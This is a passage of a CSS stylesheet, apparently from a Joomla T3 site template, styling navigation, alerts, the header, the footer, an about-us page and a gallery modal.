  border-radius: 0;
  float: right;
  padding: 11.5px;
  margin: 0 0 23px 23px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
  display: block;
}
#article-index ul > li + li,
.article-index ul > li + li {
  margin-left: 0;
  margin-top: 11.5px;
  padding-top: 11.5px;
  border-top: 1px solid #eeeeee;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 0;
  border-radius: 0;
  font-size: 14px;
  text-transform: none;
  color: #555555;
}
#article-index ul > li > a:hover,
.article-index ul > li > a:hover,
#article-index ul > li > a:active,
.article-index ul > li > a:active,
#article-index ul > li > a:focus,
.article-index ul > li > a:focus {
  background: none;
  color: #000000;
}
#article-index ul > li > a:hover:after,
.article-index ul > li > a:hover:after,
#article-index ul > li > a:active:after,
.article-index ul > li > a:active:after,
#article-index ul > li > a:focus:after,
.article-index ul > li > a:focus:after {
  display: none;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: none;
  color: #222222;
  font-weight: bold;
}
#article-index ul > .active > a:after,
.article-index ul > .active > a:after {
  display: none;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: none;
  color: #222222;
  font-weight: bold;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 0 0 5.75px;
  line-height: normal;
  border: none;
  border-radius: 0;
  font-weight: 500;
  text-transform: uppercase;
  color: #555555;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background: none;
  color: #000000;
}
.items-more h3 {
  margin: 0 0 23px;
}
.items-more .nav > li {
  border-top: 1px solid #eeeeee;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 11.5px 0;
}
.display-limit {
  margin: 11.5px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
.js-stools-container-filters .chzn-container {
  min-width: 220px;
}
.js-stools-container-filters .chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  min-width: 220px;
  height: 25px;
}
.js-stools-container-filters .js-stools-field-filter {
  vertical-align: top;
}
#editor-xtd-buttons .btn {
  margin-bottom: 5px;
  font-size: 12px;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert.alert-message .alert-link {
  color: #356635;
}
.alert.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert.alert-notice .alert-link {
  color: #2d6987;
}
.alert.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
#infinity-next {
  border: 2px solid #222222;
  background: #222222;
  color: #ffffff;
  display: block;
  text-transform: uppercase;
  text-align: center;
  font-size: 11px;
  font-weight: 500;
  margin: 0 auto;
  width: 300px;
  max-width: 100%;
}
#infinity-next:hover,
#infinity-next:focus,
#infinity-next:active {
  background: #000000;
  border-color: #000000;
  color: #ffffff;
}
#infinity-next.loading {
  background: url("../../images/ajax-load.gif") no-repeat 90% center;
  background-size: 20px 20px;
}
.languageswitcherload {
  float: right;
  padding: 0;
}
.languageswitcherload ul.lang-inline li {
  margin: 0;
}
.languageswitcherload ul.lang-inline li li {
  margin: 0;
}
.languageswitcherload ul.lang-inline li li a {
  border-left: 1px solid #eeeeee;
  color: #666666;
  display: inline-block;
  height: 47px;
  line-height: 47px;
  text-align: center;
  font-size: 11px;
  width: 47px;
}
.languageswitcherload ul.lang-inline li li a:hover,
.languageswitcherload ul.lang-inline li li a:focus,
.languageswitcherload ul.lang-inline li li a:active {
  color: #d91e00;
}
.languageswitcherload ul.lang-inline li li.lang-active a {
  color: #d91e00;
}
.languageswitcherload .lang-dropdown {
  font-size: 11px;
  position: relative;
}
.languageswitcherload .lang-dropdown .dropdown-toggle {
  border-left: 1px solid #eeeeee;
  color: #666666;
  display: inline-block;
  height: 47px;
  line-height: 47px;
  text-align: center;
  width: 47px;
}
.languageswitcherload .lang-dropdown .dropdown-menu {
  left: auto;
  right: 0;
  min-width: 120px;
}
.languageswitcherload .lang-dropdown .dropdown-menu li {
  margin: 0;
}
.languageswitcherload .lang-dropdown .dropdown-menu li + li {
  border-top: 1px solid #eeeeee;
}
.languageswitcherload .lang-dropdown .dropdown-menu li a {
  font-size: 11px;
  height: 47px;
  line-height: 47px;
  padding: 0 23px;
}
.languageswitcherload .lang-dropdown .dropdown-menu li a:hover,
.languageswitcherload .lang-dropdown .dropdown-menu li a:focus,
.languageswitcherload .lang-dropdown .dropdown-menu li a:active {
  background: transparent;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 11.5px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: 34px;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #e8e8e8;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #e8e8e8;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 10.5px;
  margin: 0 0 23px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
@media screen and (max-width: 992px) {
  .page-title,
  .page-header h1 {
    font-size: 30px;
  }
}
.page-subheader {
  border-bottom: 1px solid #eeeeee;
  margin: 0 0 23px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -23px;
}
.article-title,
.article-header h1 {
  margin: 0 0 23px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 46px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 992px) {
  .masthead {
    padding: 92px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 23px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #d91e00;
  color: #ffded9;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffb2a6;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
  border-radius: 0;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.clear {
  clear: both;
}
.bg-cat-purple {
  background: #5933cc !important;
}
.bg-cat-red {
  background: #f30e0e !important;
}
.bg-cat-green {
  background: #31d207 !important;
}
.bg-cat-pink {
  background: #fe1261 !important;
}
.bg-cat-blue {
  background: #2196f3 !important;
}
.bg-cat-orange {
  background: #f76000 !important;
}
.bg-cat-yellow {
  background: #fbcb23 !important;
}
.bg-cat-cyan {
  background: #0099cc !important;
}
.link-cat-purple .mod-articles-category-category a,
.link-cat-purple .mod-articles-category-introtext a {
  color: #5933cc !important;
}
.link-cat-red .mod-articles-category-category a,
.link-cat-red .mod-articles-category-introtext a {
  color: #f30e0e !important;
}
.link-cat-green .mod-articles-category-category a,
.link-cat-green .mod-articles-category-introtext a {
  color: #31d207 !important;
}
.link-cat-pink .mod-articles-category-category a,
.link-cat-pink .mod-articles-category-introtext a {
  color: #fe1261 !important;
}
.link-cat-blue .mod-articles-category-category a,
.link-cat-blue .mod-articles-category-introtext a {
  color: #2196f3 !important;
}
.link-cat-orange .mod-articles-category-category a,
.link-cat-orange .mod-articles-category-introtext a {
  color: #f76000 !important;
}
.link-cat-yellow .mod-articles-category-category a,
.link-cat-yellow .mod-articles-category-introtext a {
  color: #fbcb23 !important;
}
.link-cat-cyan .mod-articles-category-category a,
.link-cat-cyan .mod-articles-category-introtext a {
  color: #0099cc !important;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 1600px) {
  .container-hd {
    box-shadow: 0 0 32px rgba(0, 0, 0, 0.1);
    border-left: 1px solid #c8c8c8;
    border-right: 1px solid #c8c8c8;
    margin: auto;
    width: 1600px;
  }
}
.ja-topbar {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.topbar-left .nav {
  margin-left: -16px;
  margin-right: -16px;
}
.topbar-left .nav > li {
  display: inline-block;
}
.topbar-left .nav > li + li {
  margin-top: 0;
}
.topbar-left .nav > li > a {
  color: #666666;
  text-transform: uppercase;
  font-size: 11px;
  padding-top: 0;
  padding-bottom: 0;
  line-height: 47px;
}
.topbar-left .nav > li > a:hover,
.topbar-left .nav > li > a:focus,
.topbar-left .nav > li > a:active {
  background: transparent;
  color: #d91e00;
}
.topbar-left .nav > li.active > a,
.topbar-left .nav > li.open > a {
  background: transparent;
  color: #d91e00;
}
.topbar-right > * {
  float: right;
}
.topbar-right > *:first-child {
  border-right: 1px solid #eeeeee;
}
.topbar-right .btn {
  height: 47px;
  line-height: 47px;
  width: 47px;
  padding: 0;
  text-align: center;
  background: none;
  border-left: 1px solid #eeeeee;
  float: left;
}
.t3-header .logo {
  padding-top: 23px;
  padding-bottom: 23px;
}
@media (max-width: 767px) {
  .t3-header .logo {
    padding-top: 16px;
    padding-bottom: 16px;
  }
}
.t3-header .t3-sl {
  padding-bottom: 0;
  padding-top: 0;
}
.t3-header .t3-sl .col + .col {
  border-left: 1px solid #eeeeee;
}
.t3-header .t3-sl .t3-module {
  margin-bottom: 0;
  padding-left: 16px;
  display: flex;
  align-items: center;
  min-height: 120px;
}
.t3-header .t3-sl .module-inner {
  position: relative;
  width: 100%;
}
.t3-header .t3-sl .module-title {
  background: #d91e00;
  color: #ffffff;
  padding: 5px;
  margin-bottom: 0;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
}
.t3-header .t3-sl .module-title a {
  color: #ffffff;
}
.t3-header .t3-sl .module-ct {
  padding: 0;
}
.t3-header .t3-sl .bannergroup {
  padding: 0;
}
.logo {
  text-align: center;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text {
  line-height: 1;
  position: relative;
}
.logo-text a {
  text-decoration: none;
  font-weight: 900;
  font-size: 74px;
  font-family: 'Heebo', sans-serif;
  color: #000000;
  display: block;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 45px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  font-size: 11px;
  text-transform: uppercase;
}
.head-search {
  position: relative;
}
.head-search:before,
.head-search:after {
  content: " ";
  display: table;
}
.head-search:after {
  clear: both;
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  background: #ffffff;
  position: relative;
  float: right;
  width: 0;
  overflow: hidden;
  z-index: 1;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (max-width: 767px) {
  .head-search .search {
    position: absolute;
    right: 100%;
    top: 0;
  }
}
.head-search .form-control {
  width: 100% !important;
  height: 47px;
  border: 0;
  border-left: 1px solid #eeeeee;
}
.head-search .form-control:focus {
  border-left-color: #eeeeee;
}
.head-search.btn-open .search {
  width: 200px;
}
.head-social {
  position: relative;
}
.head-social .custom {
  background: #ffffff;
  position: relative;
  float: right;
  width: 0;
  overflow: hidden;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (max-width: 767px) {
  .head-social .custom {
    position: absolute;
    right: 100%;
    top: 0;
  }
}
.head-social .social-list {
  list-style: none;
  padding-left: 0;
  margin: 0;
  width: 188px;
  white-space: nowrap;
}
.head-social .social-list > li {
  float: left;
}
.head-social .social-list .btn {
  display: inline-block;
}
.head-social .social-list .btn.facebook {
  color: #3b5998;
}
.head-social .social-list .btn.twitter {
  color: #1da1f2;
}
.head-social .social-list .btn.instagram {
  color: #833ab4;
}
.head-social .social-list .btn.google-plus {
  color: #dd4b39;
}
.head-social.btn-open .custom {
  width: 188px;
}
.t3-sl {
  padding-bottom: 46px;
  padding-top: 46px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 69px;
    padding-top: 69px;
  }
}
.t3-mainbody,
.t3-main-content-wrap {
  padding-bottom: 32px;
}
.t3-content,
.t3-main-content {
  padding-top: 0;
  padding-bottom: 0;
}
.one-sidebar-right .t3-content,
.one-sidebar-right .t3-main-content {
  padding-right: 32px;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-content,
  .one-sidebar-right .t3-main-content {
    padding-right: 16px;
  }
}
@media (max-width: 767px) {
  .one-sidebar-right .t3-content,
  .one-sidebar-right .t3-main-content {
    min-height: auto !important;
  }
}
.t3-main-content-mastbot {
  margin-top: 32px;
}
.t3-main-content-masttop {
  margin-bottom: 32px;
}
.one-sidebar-right .t3-main-content-mastbot,
.one-sidebar-right .t3-main-content-masttop {
  padding-right: 16px;
}
.t3-sidebar {
  padding-top: 0;
  padding-bottom: 0;
}
.t3-sidebar-right {
  padding-left: 32px;
  border-left: 1px solid #eeeeee;
}
@media (max-width: 991px) {
  .t3-sidebar-right {
    padding-left: 16px;
  }
}
@media (max-width: 767px) {
  .t3-sidebar-right {
    min-height: 0 !important;
    margin-top: 23px;
  }
}
.footer-spotlight {
  border-top: 2px solid #000000;
}
.t3-footer {
  background: #ffffff;
  color: #555555;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
.t3-footnav .t3-module {
  background: #ffffff;
  color: #555555;
  margin-top: 23px;
  margin-bottom: 0;
}
.t3-footnav .t3-module .module-title {
  color: #222222;
  font-size: 14px;
  margin-bottom: 11.5px;
  padding: 0;
  text-transform: uppercase;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
}
.t3-footnav .t3-module.vertical-footer {
  border-bottom: 1px solid #eeeeee;
  margin: 0;
}
.t3-footnav .t3-module.vertical-footer .nav > li {
  float: left;
  margin-right: 23px;
}
.t3-footnav .t3-module.vertical-footer .nav > li > a,
.t3-footnav .t3-module.vertical-footer .nav > li > span {
  color: #000000;
  padding: 23px 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}
.t3-footnav .t3-module.vertical-footer .nav > li > a.item-more,
.t3-footnav .t3-module.vertical-footer .nav > li > span.item-more {
  display: none;
}
.t3-footnav .t3-module.vertical-footer .nav > li > a:hover,
.t3-footnav .t3-module.vertical-footer .nav > li > span:hover,
.t3-footnav .t3-module.vertical-footer .nav > li > a:focus,
.t3-footnav .t3-module.vertical-footer .nav > li > span:focus,
.t3-footnav .t3-module.vertical-footer .nav > li > a:active,
.t3-footnav .t3-module.vertical-footer .nav > li > span:active {
  background: transparent;
  color: #d91e00;
}
.t3-footnav .t3-module.vertical-footer .nav > li.active > a,
.t3-footnav .t3-module.vertical-footer .nav > li.active > a:hover,
.t3-footnav .t3-module.vertical-footer .nav > li.active > a:focus,
.t3-footnav .t3-module.vertical-footer .nav > li.active > a:active {
  background: transparent;
  color: #d91e00;
}
.t3-footnav .t3-module.vertical-footer .nav > li + li {
  margin-top: 0;
}
.t3-footnav .t3-module ul.nav {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul.nav > li {
  line-height: 24px;
}
.t3-footnav .t3-module ul.nav > li > a {
  color: #555555;
  padding: 0;
  font-size: 11px;
  text-transform: uppercase;
}
.t3-footnav .t3-module ul.nav > li > a:hover,
.t3-footnav .t3-module ul.nav > li > a:active,
.t3-footnav .t3-module ul.nav > li > a:focus {
  background: transparent;
  color: #d91e00;
}
.t3-footnav .t3-module ul.nav > li.active > a {
  background: transparent;
  color: #d91e00;
}
.t3-copyright {
  border-top: 1px solid #eeeeee;
  font-size: 11px;
  padding: 32px 0 64px;
  text-transform: uppercase;
  margin-top: 32px;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright a {
  color: #000000;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.about-us {
  overflow: hidden;
}
.about-us .main-intro {
  position: relative;
  overflow: hidden;
}
.about-us .main-intro img.img-intro {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 50;
}
@media (max-width: 991px) {
  .about-us .main-intro img.img-intro {
    position: static;
  }
}
.about-us .main-intro .company-desc {
  background-color: #ffffff;
  margin: 276px 115px 0;
  z-index: 200;
  font-weight: 300;
  position: relative;
  padding: 46px;
  font-size: 18px;
}
.about-us .main-intro .company-desc:before,
.about-us .main-intro .company-desc:after {
  content: " ";
  display: table;
}
.about-us .main-intro .company-desc:after {
  clear: both;
}
@media (max-width: 1199px) {
  .about-us .main-intro .company-desc {
    margin: 276px 46px 0;
  }
}
@media (max-width: 991px) {
  .about-us .main-intro .company-desc {
    margin: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .about-us .main-intro .company-desc {
    padding-top: 23px;
    padding-bottom: 23px;
  }
}
.about-us .main-intro .company-desc .member-block {
  background-color: #eeeeee;
  border-radius: 2px;
  padding: 23px;
  margin-left: 20px;
}
@media (max-width: 991px) {
  .about-us .main-intro .company-desc .member-block {
    margin-bottom: 23px;
  }
}
@media (max-width: 767px) {
  .about-us .main-intro .company-desc .member-block {
    float: none !important;
    text-align: center;
    margin-left: 0;
  }
}
.about-us .main-intro .company-desc .member-block h4 {
  margin: 0;
}
.about-us .main-intro .company-desc .member-block img {
  border-radius: 2px;
  display: inline-block;
  max-width: 230px;
  margin-bottom: 11.5px;
}
.about-us .main-intro .company-desc .member-block span.position {
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.about-us .main-intro .company-desc h3 {
  margin-bottom: 23px;
  margin-top: 0;
  text-transform: uppercase;
}
.about-us .main-intro .company-desc h3 span {
  background-color: #d91e00;
  color: #ffffff;
  display: inline-block;
  padding: 5px 5px 3px;
  line-height: 1;
}
.about-us .main-intro .company-desc blockquote {
  border: 0;
  font-family: serif;
  font-style: italic;
  font-size: 24px;
  margin-left: -69px;
  position: relative;
  line-height: 1.4;
}
@media (max-width: 1199px) {
  .about-us .main-intro .company-desc blockquote {
    margin-left: 0;
  }
}
.about-us .main-intro .company-desc blockquote i {
  font-size: 32px;
  color: #b3b3b3;
  margin-top: 10px;
  margin-right: 5px;
}
.about-us .mems {
  margin: 0 115px 69px;
}
@media (max-width: 991px) {
  .about-us .mems {
    margin: 0;
  }
}
.about-us .mems .row {
  margin-bottom: 23px;
}
.about-us .mems h2 {
  margin-bottom: 46px;
  position: relative;
  line-height: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .about-us .mems h2 {
    margin-top: 0;
  }
}
.about-us .mems h2 span {
  background-color: #ffffff;
  border: 2px solid #eeeeee;
  color: #222222;
  display: inline-block;
  font-size: 24px;
  padding: 5px 11.5px;
  position: relative;
  z-index: 100;
}
.about-us .mems h2:before,
.about-us .mems h2:after {
  background-color: #eeeeee;
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 18px;
  height: 2px;
  width: 100%;
}
.about-us .mems h2:after {
  height: 1px;
  top: 22px;
}
.about-us .mems .mem-item {
  background-color: #f1f1f1;
  border: 2px solid #f1f1f1;
  border-radius: 3px;
  padding: 23px;
  transition: all 0.35s;
}
@media (max-width: 767px) {
  .about-us .mems .mem-item {
    margin-bottom: 23px;
    text-align: center;
  }
}
.about-us .mems .mem-item:hover {
  border: 2px solid #2196f3;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.about-us .mems .mem-item img {
  border-radius: 3px;
  display: inline-block;
  margin-bottom: 15.33333333px;
}
.about-us .mems .mem-item h4 {
  font-size: 17px;
  margin: 0;
}
.about-us .mems .mem-item span {
  letter-spacing: 0.5px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
div.blueimp-gallery .modal-dialog {
  margin: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  max-width: 100%;
  overflow: visible;
}
div.blueimp-gallery .modal-dialog .modal-header {
  border: 0;
  color: #ffffff;
  display: inline-block;
}
div.blueimp-gallery .modal-dialog .modal-header h4 {
  font-size: 14px;
  font-weight: 400;
  margin-left: 46px;
  margin-right: 46px;
}
div.blueimp-gallery .modal-dialog .modal-header button.close {
  position: fixed;
  top: 11.5px;
  right: 11.5px;
  width: 40px;
  height: 40px;
  color: #ffffff;
  border: 2px solid #999999;
  border-radius: 0;
}
div.blueimp-gallery .modal-dialog .modal-body {
  padding: 100px 0;
  width: 100%;
  height: 100%;
}
div.blueimp-gallery .modal-dialog .modal-content {
  background: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-bottom: 150px;
}
div.blueimp-gallery .modal-dialog .modal-footer {
  border: 0;
  padding-left: 0;
  padding-right: 0;
  position: absolute;
  left: 16px;
  right: 16px;
  bottom: 0;
}
div.blueimp-gallery .modal-dialog .modal-footer .btn {
  background: none;
  color: #ffffff;
  border: 2px solid #999999;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.2s linear 0.1s;
  -o-transition: all 0.2s linear 0.1s;
  transition: all 0.2s linear 0.1s;
}
div.blueimp-gallery .modal-dialog .modal-footer .btn:hover,
div.blueimp-gallery .modal-dialog .modal-footer .btn:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
div.blueimp-gallery .modal-dialog img {
  max-height: 100%;
  max-width: 100%;
}
#back-to-top {
  bottom: 32px;
  right: 32px;
  position: fixed;
  transform: scale(0);
  -webkit-transform: scale(0);
  -webkit-transition: 500ms transform;
  -o-transition: 500ms transform;
  transition: 500ms transform;
  z-index: 9;
}
#back-to-top.affix {
  transform: scale(1);
  -webkit-transform: scale(1);
}
#back-to-top .btn {
  background: #000000;
  border: 0;
  line-height: 64px;
  padding: 0;
  height: 64px;
  width: 64px;
}
#back-to-top .btn .fa {
  margin: 0;
}